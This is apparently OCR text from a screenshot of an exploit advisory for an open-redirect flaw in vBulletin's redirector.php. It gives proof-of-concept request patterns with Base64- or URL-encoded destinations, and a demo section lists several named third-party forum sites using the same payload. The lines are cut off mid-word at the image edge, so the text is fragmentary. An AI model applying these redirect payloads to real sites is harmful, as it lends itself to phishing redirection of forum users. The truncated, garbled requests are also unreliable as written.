
### POC-II:

[+} http://vB-Forum/redirector.php?url=[URL Encoded by
4]

[+} http://vB-Forum/redirector.php?do=nodelay&url=[URL
d by Base64]

### Demo-II:

[+] http://forums.corsairs-harbour.ru/redirector.php?u
cHM6Ly93d3cuZ29vZ2xlLmNvbS8=

[+] http://tune-g.ru/forum/redirector.php?do=nodelay&u
cHM6Ly93d3cuZ29vZ2xlLmNvbS8=

[+] http://tune-g.ru/forum/redirector.php?url=aHR0cHM6